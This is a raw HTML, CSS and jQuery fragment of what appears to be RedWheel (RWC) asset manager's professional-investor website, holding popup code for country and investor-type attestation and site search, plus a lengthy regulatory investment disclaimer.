.elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3579 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3579 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3579{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3579 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3579 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3579 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3579 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3579 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3579 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3579" class="elementor elementor-3579 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/at/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1533">.elementor-1533 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1533 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1533 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1533{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1533 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1533 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1533 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1533 .dialog-close-button{left:5%;}#elementor-popup-modal-1533 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1533 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1533 {
    z-index: 1200;
}

#elementor-popup-modal-1533 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1533" class="elementor elementor-1533 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/at/de/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1544">.elementor-1544 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1544 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1544 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1544 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1544 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1544 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1544{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1544 .dialog-close-button{display:flex;}#elementor-popup-modal-1544 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1544 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1544" class="elementor elementor-1544 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1543">.elementor-1543 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1543 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1543 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1543 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1543 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1543 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1543 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1543 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1543{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1543 .dialog-close-button{display:flex;}#elementor-popup-modal-1543 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1543" class="elementor elementor-1543 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1957" class="elementor elementor-1957 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
